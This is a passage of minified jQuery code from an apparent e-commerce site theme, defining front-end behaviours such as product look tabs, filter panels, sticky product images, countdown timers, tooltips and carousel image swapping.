0px)")})},theLook:function(){var b=a(".et-looks"),c=b.find(".et-looks-nav"),d=b.find(".et-looks-content"),e="active-look",f="product-ready",g=100,h=0,i=function(){var a=d.find("."+e).first();a.length<1&&(a=d.find(".et-look").first());var c=a.attr("style","").outerHeight();b.height(c)};a(window).resize(function(){i()}),b.find(".et-isotope").on("layout-changed",function(){i()}),c.find("li").first().addClass("active"),c.on("click","a",function(b){b.preventDefault();var i=a(this).parent().index(),j=d.find(".et-look").eq(i);h=g,j.hasClass(e)||(d.removeClass("has-no-active-item"),d.find("."+e).removeClass(e),j.addClass(e),d.find("."+f).removeClass(f),j.find(".et-isotope-item").each(function(){var b=a(this).find(".content-product");setTimeout(function(){b.addClass(f)},h),h+=g}),c.find(".active").removeClass("active"),a(this).parent().addClass("active"),etTheme.isotope())})},filtersArea:function(){var b=a(".shop-filters"),c=200;a(".open-filters-btn").on("click","a",function(d){d.preventDefault(),b.is(":visible")?(a(this).removeClass("active"),b.slideUp(c)):(a(this).addClass("active"),b.slideDown(c),etTheme.nanoScroll(),a(".shop-filters-area").isotope({itemSelector:".sidebar-widget",isOriginLeft:!a("body").hasClass("rtl"),masonry:{columnWidth:".sidebar-widget"}}))})},stickyProductImages:function(){if(!(a(window)<992)){var b=a(".single-product .product-fixed-images .images-wrapper").height(),c=a(".single-product .product-information").height();b>=c||(a(".product-fixed-images .images-wrapper").stick_in_parent({offset_top:150}),a(".product-fixed-content .product-information-inner").stick_in_parent({offset_top:150}))}},countdown:function(){function b(a,b){var c=parseInt(b/parseInt(a.data("max-val"))*100,10),d=parseInt(a.attr("r"),10),e=2*Math.PI*d;a.attr("stroke-dasharray",e);var f=c/100*e;a.css({strokeDashoffset:f})}a(".et-timer").each(function(){var c=a(this),d=function(){var d=Date.parse(c.data("final"))/1e3,e=Math.floor(a.now()/1e3),f=c.find(".days"),g=c.find(".hours"),h=c.find(".minutes"),i=c.find(".seconds"),j=d-e;if(j>0){var k=Math.floor(j/86400);j-=60*k*60*24;var l=Math.floor(j/3600);j-=60*l*60;var m=Math.floor(j/60);j-=60*m,b(a(".days").parent().find("circle"),k),b(a(".hours").parent().find("circle"),l),b(a(".minutes").parent().find("circle"),m),b(a(".seconds").parent().find("circle"),j),10>k&&(k="0"+k),10>l&&(l="0"+l),10>m&&(m="0"+m),10>j&&(j="0"+j),1>f||"00"==k?f.parent().hide().next().hide():f.text(k),g.text(l),h.text(m),i.text(j)}};setInterval(d,1e3),d()})},ForCompare:function(){a(document).on("click","a.compare.button",function(){a("body").addClass("et-compare")}),a(document).on("click","#cboxOverlay, #cboxClose",function(){a("body").removeClass("et-compare")})},tooltips:function(){var b=a('<span class="et-tooltip"></span>'),c=a(".single-product"),d=c.find(".compare"),e=c.find(".add_to_wishlist");d.prepend(b.clone().text(d.text())),e.prepend(b.clone().text(e.text()))},vcRTLRows:function(){a("body").hasClass("rtl")&&a(document).on("vc-full-width-row",function(b,c){var d=a('[data-vc-full-width="true"]');d.each(function(){var b=a(this),c=parseInt(b.css("left"),10);b.css({left:-c})})})},headerSimpleHover:function(){var b=a(".header-simple header").outerHeight()/2,c=a(".header-simple .menu-wrapper .menu > li > a:after ");c.css("top",-b)},jumpToSlide:function(){a(document).on("found_variation","form.variations_form",function(b,c){var d=a(".main-images").data("owlCarousel");"undefined"!=typeof d&&d.goTo(0),a(".main-slider-on").hasClass("gallery-slider-on")&&(a(".thumbnails-list.owl-carousel .owl-item.active-thumbnail img").attr("src",c.image.src),a(".thumbnails-list.owl-carousel .owl-item.active-thumbnail img").attr("srcset",c.image.srcset))}),a(document).on("reset_image","form.variations_form",function(b){var c=a(".main-images").data("owlCarousel");"undefined"!=typeof c&&c.goTo(0),a(".main-slider-on").hasClass("gallery-slider-on")&&(a(".thumbnails-list.owl-carousel .owl-item.active-thumbnail img").attr("src",a(".main-images .owl-item.active img").attr("src")),a(".thumbnails-list.owl-carousel .owl-item.active-thumbnail img").attr("srcset",a(".main-images .owl-item.active img").attr("srcset")))})},scrollMenu:function(){var a=jQuery(".header-vertical .item-design-mega-menu > .nav-sublist-dropdown > .container, .menu-wrapper .item-design-mega-menu > .nav-sublist-dropdown > .container");a.each(function(){var a=jQuery(this),b=a.find("> ul");a.on("mousemove",function(c){var d=a.offset(),e=c.pageY-d.top,f=b.outerHeight()-a.height();if(!(0>f)){var g=e/a.height(),h=0;h=0>=g?0:g>=1?-f:-g*f,h=parseInt(h),b.css({position:"relative",top:h})}})})}},a(document).ready(function(){etTheme.init()})}(jQuery);